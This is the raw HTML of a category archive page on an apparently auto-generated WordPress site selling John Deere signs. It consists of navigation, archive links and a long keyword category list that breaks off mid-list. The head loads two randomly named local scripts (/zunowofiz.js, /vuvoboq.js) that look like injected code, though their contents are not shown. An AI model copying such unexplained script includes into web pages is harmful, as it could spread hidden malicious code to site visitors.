

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeeresigns.com/category/ghostemane/
body_size: 14336
content:
<!DOCTYPE HTML>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="https://johndeeresigns.com/xmlrpc.php" />
	<title>ghostemane | John Deere Signs</title>
	<script type="text/javascript">
		var mdclcntr_home_url = 'https://johndeeresigns.com';
	</script>
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; Feed" href="https://johndeeresigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; Comments Feed" href="https://johndeeresigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Signs &raquo; ghostemane Category Feed" href="https://johndeeresigns.com/category/ghostemane/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mdclcntrStyle-css'  href='https:///johndeeresigns.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeeresigns.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeeresigns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeeresigns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Signs"/>
	<meta property="og:title" content="Ghostemane John Dee Official Video"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://johndeeresigns.com/ghostemane-john-dee-official-video/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zunowofiz.js"></script>
<script type="text/javascript" src="/vuvoboq.js"></script>
</head>
<body class="archive category category-ghostemane category-531">
	<div id="mdclcntr_home_page">
		<div id="mdclcntr_header_main">
			<div id="mdclcntr_wrap_head">
				<div class="mdclcntr_head">
					<div class="mdclcntr_logodescr">
						<h2 class="site_title"><a href="https://johndeeresigns.com" rel="https://johndeeresigns.com/name" title="John Deere Signs">John Deere Signs</a></h2>
						<h3 class="site_description"></h3>
					</div ><!-- header_group -->
					<div class="mdclcntr_search">
	<form action="https://johndeeresigns.com" method="get">
		<input type="text" placeholder="Enter search keyword" class="form" name="s">
		<input type="submit"  class="header_image" value="">
	</form>
</div><!-- mdclcntr_search -->					<nav id="menu_nav" class="menu_nav" role="navigation">
						<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeeresigns.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://johndeeresigns.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://johndeeresigns.com/terms-of-service/">Terms of service</a></li></ul></div>
					</nav>
					<div class="clear"></div>
				</div><!-- mdclcntr_head -->
			</div><!-- mdclcntr_wrap_head -->
						<div id="mdclcntr_head_bot">
				<div class="logo">
					<h1>Welcome to our blog!</h1>
					<div class="nagination">
								<a href='https://johndeeresigns.com'>Home</a> -
		ghostemane					</div><!-- nagination -->
				</div>	<!-- logo -->
			</div><!-- mdclcntr_head_bot -->
						<div class="clear"></div>
		</div><!-- mdclcntr_header_main -->
		<div id="mdclcntr_main"><div id="mdclcntr_sidebar">
	<aside id="search-2" class="widget widget_search"><div class="mdclcntr_search">
	<form action="https://johndeeresigns.com" method="get">
		<input type="text" placeholder="Enter search keyword" class="form" name="s">
		<input type="submit"  class="header_image" value="">
	</form>
</div><!-- mdclcntr_search --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>		<ul>
					<li>
				<a href="https://johndeeresigns.com/porcelain-john-deere-enamel-sign-36x10-inches/">Porcelain John Deere Enamel Sign 36&#215;10 Inches</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/porcelain-john-deere-enamel-metal-sign-plate-size-30-inches-round-3/">Porcelain John Deere Enamel Metal Sign Plate Size 30 Inches Round</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/porcelain-john-deere-enamel-metal-sign-plate-size-30x15-inches/">Porcelain John Deere Enamel Metal Sign Plate Size 30&#215;15 Inches</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/john-deere-farm-implements-gas-and-oil-porcelain-enamel-sign-72x24-ssp-7/">John Deere Farm Implements Gas And Oil Porcelain Enamel Sign 72&#215;24 Ssp</a>
						</li>
					<li>
				<a href="https://johndeeresigns.com/31-john-deere-farm-tractor-equipment-beer-led-neon-light-lamp-sign-with-dimmer-2/">31 John Deere Farm Tractor Equipment Beer LED Neon Light Lamp Sign With Dimmer</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<ul>
	<li><a href='https://johndeeresigns.com/2026/01/'>January 2026</a></li>
	<li><a href='https://johndeeresigns.com/2025/12/'>December 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/11/'>November 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeeresigns.com/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeeresigns.com/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeeresigns.com/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeeresigns.com/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeeresigns.com/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeeresigns.com/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeeresigns.com/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeeresigns.com/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeeresigns.com/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeeresigns.com/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeeresigns.com/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeeresigns.com/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeeresigns.com/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeeresigns.com/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeeresigns.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>		<ul>
	<li class="cat-item cat-item-3423"><a href="https://johndeeresigns.com/category/100year/" >100year</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://johndeeresigns.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://johndeeresigns.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://johndeeresigns.com/category/12x36/" >12&#215;36</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://johndeeresigns.com/category/15x9/" >15&#215;9</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeeresigns.com/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://johndeeresigns.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://johndeeresigns.com/category/1837-1937/" >1837-1937</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://johndeeresigns.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeeresigns.com/category/1915s/" >1915s</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://johndeeresigns.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://johndeeresigns.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://johndeeresigns.com/category/1930s40s/" >1930s40s</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://johndeeresigns.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://johndeeresigns.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://johndeeresigns.com/category/1960-1980/" >1960-1980</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://johndeeresigns.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://johndeeresigns.com/category/1968-2000/" >1968-2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://johndeeresigns.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://johndeeresigns.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://johndeeresigns.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://johndeeresigns.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://johndeeresigns.com/category/19x15/" >19&#215;15</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://johndeeresigns.com/category/2-ch/" >2-ch</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://johndeeresigns.com/category/200hp/" >200hp</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://johndeeresigns.com/category/20x20/" >20&#215;20</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://johndeeresigns.com/category/22x19/" >22&#215;19</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://johndeeresigns.com/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://johndeeresigns.com/category/24x15/" >24&#215;15</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://johndeeresigns.com/category/24x20/" >24&#215;20</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://johndeeresigns.com/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://johndeeresigns.com/category/26x8/" >26&#215;8</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://johndeeresigns.com/category/2john/" >2john</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://johndeeresigns.com/category/2min/" >2min</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://johndeeresigns.com/category/3-55/" >3-55</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://johndeeresigns.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://johndeeresigns.com/category/33/" >33&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://johndeeresigns.com/category/4-pk/" >4-pk</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://johndeeresigns.com/category/48in/" >48in</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://johndeeresigns.com/category/60hp/" >60hp</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://johndeeresigns.com/category/60x24/" >60&#215;24</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://johndeeresigns.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://johndeeresigns.com/category/8x18/" >8&#215;18</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://johndeeresigns.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://johndeeresigns.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://johndeeresigns.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://johndeeresigns.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://johndeeresigns.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://johndeeresigns.com/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://johndeeresigns.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeeresigns.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://johndeeresigns.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://johndeeresigns.com/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://johndeeresigns.com/category/am125600/" >am125600</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://johndeeresigns.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://johndeeresigns.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://johndeeresigns.com/category/amprol/" >amprol</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://johndeeresigns.com/category/ande/" >ande</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://johndeeresigns.com/category/answer/" >answer</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://johndeeresigns.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://johndeeresigns.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://johndeeresigns.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://johndeeresigns.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://johndeeresigns.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://johndeeresigns.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://johndeeresigns.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://johndeeresigns.com/category/authorized/" >authorized</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://johndeeresigns.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://johndeeresigns.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://johndeeresigns.com/category/autopath/" >autopath</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://johndeeresigns.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://johndeeresigns.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://johndeeresigns.com/category/bales/" >bales</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://johndeeresigns.com/category/baling/" >baling</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://johndeeresigns.com/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://johndeeresigns.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://johndeeresigns.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://johndeeresigns.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://johndeeresigns.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://johndeeresigns.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://johndeeresigns.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://johndeeresigns.com/category/besse/" >besse</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://johndeeresigns.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeeresigns.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://johndeeresigns.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://johndeeresigns.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://johndeeresigns.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://johndeeresigns.com/category/binford/" >binford</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://johndeeresigns.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://johndeeresigns.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://johndeeresigns.com/category/blowby/" >blowby</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://johndeeresigns.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://johndeeresigns.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://johndeeresigns.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://johndeeresigns.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://johndeeresigns.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://johndeeresigns.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://johndeeresigns.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://johndeeresigns.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://johndeeresigns.com/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://johndeeresigns.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://johndeeresigns.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://johndeeresigns.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://johndeeresigns.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://johndeeresigns.com/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://johndeeresigns.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://johndeeresigns.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://johndeeresigns.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://johndeeresigns.com/category/busch/" >busch</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://johndeeresigns.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://johndeeresigns.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://johndeeresigns.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://johndeeresigns.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://johndeeresigns.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://johndeeresigns.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://johndeeresigns.com/category/catapillar/" >catapillar</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://johndeeresigns.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://johndeeresigns.com/category/caterpillar-john/" >caterpillar-john</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://johndeeresigns.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://johndeeresigns.com/category/cessna/" >cessna</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://johndeeresigns.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://johndeeresigns.com/category/chamberlain/" >chamberlain</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://johndeeresigns.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://johndeeresigns.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://johndeeresigns.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://johndeeresigns.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://johndeeresigns.com/category/chartmaster/" >chartmaster</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://johndeeresigns.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://johndeeresigns.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://johndeeresigns.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeeresigns.com/category/chirstmas/" >chirstmas</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://johndeeresigns.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://johndeeresigns.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://johndeeresigns.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://johndeeresigns.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://johndeeresigns.com/category/cletrac/" >cletrac</a>
</li>
